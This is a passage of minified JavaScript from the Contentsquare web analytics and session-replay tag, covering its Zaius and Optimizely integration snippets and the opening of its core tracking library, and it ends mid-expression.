window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Ud=Object.defineProperty;var jd=(s,r,t)=>r in s?Ud(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>jd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>zm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function Gt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Oi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Hd(s,r,t){return Oi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Vs(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Bd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Vs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Vs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Ga(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Hh(s){let r=self.atob(s);return Pc(r)}function za(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Hh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Bh=typeof performance!="undefined"&&!!performance.now,ml=Bh?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return Bh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+Fd)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function Fh(){return typeof self.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Ni={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function zd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=zd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Mi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,St([F()],s.prototype,"flush",null),s})(),oe=(()=>{class s extends Mi{constructor(t,e=100){super(t),this.LE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.LE))}count(t,e=1){Mi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),qd=(()=>{class s extends Mi{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Mi.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),rt={counters:{commandsFromIntegrations:new oe("commands-from-integrations"),commandsFromCSTC:new oe("commands-from-cstc"),commandsFromIframe:new oe("commands-from-iframe"),commandApplied:new oe("command-applied"),commandError:new oe("command-error"),commandMisuse:new oe("command-misuse"),CSTCSnippetUsed:new oe("cstc-snippet-used"),redactedPII:new oe("redacted-pii"),pageAnonymisation:new oe("page-anonymisation"),patchedNativeFunctions:new oe("patched-native-functions"),pureWindowState:new oe("pure-window-state"),sensitiveElements:new oe("sensitive-elements"),cspErrors:new oe("csp-errors"),networkRequests:new oe("network-requests"),webVitalsErrors:new oe("web-vitals-errors"),trackedFeatures:new oe("tracked-features"),longTasks:new Un("long-tasks"),errors:new oe("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new qd("available-features")},setService(s){Mi.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.Sn?this.Sn=this.Sn[1]=[t,void 0]:this.Sn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.Sn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.Sn=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&$h(Wd),r==="high"?eo.push(vl(s)):to.push(vl(s))}function $h(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>$h(s,r-1))}function Wd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Qs=null,zh=[],Yd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Yd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Qs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Qs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(zh,r=>r()),Qs==null||Qs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Xd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zh,s)))}function Wa(s){Qs==null||Qs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Kd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Kd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Jd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Jd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Qd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function Sl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Zd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),tf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new tf},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function ef(){let s=null;Xd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,sf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=rf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(rt.counters.longTasks.push(Te.elapsed),rt.counters.blockingTime.push(Te.elapsed-50)),rt.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(sf,r[1])&&rt.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function rf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,nf="cs-native-frame";var zs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function qh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=qh("setTimeout",fs.Timer);window.csSetInterval=qh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function of(){let s=document.createElement("iframe");s.id=nf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function af(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function cf(s,r,t){let e=af(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Wh(s){var r,t;Object.keys(zs.constructors).forEach(i=>{window[zs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),uf(s);let e=s.MutationObserver;("Prototype"in window||hf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",zs.nodeProperties,s.Node.prototype,"get"),er("csElement",zs.elementProperties,s.Element.prototype,"get"),er("csElement",zs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",zs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",zs.eventProperties,s.Event.prototype,"get"),er("csNavigator",zs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=cf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function lf(){try{let s=of();return s?(window.CSPureWindow=s,Wh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!lf())try{Wh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function hf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function uf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function df(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Yh(s){return csNodenodeType.apply(s)===8}function Xh(s){return Pt(s)&&s.localName==="link"}function ff(s){return Pt(s)&&s.localName==="source"}function Kh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Xh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function pf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function gf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function mf(s){return Pt(s)&&s.localName==="details"}function yf(s){return Pt(s)&&s.localName==="summary"}function Ef(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function Sf(s){return Er(s)&&s.localName==="feImage"}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return _f(s)&&"host"in s&&"mode"in s}function Jh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var Af=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function bf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Af,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Qh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Tf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Kh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var Ai=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 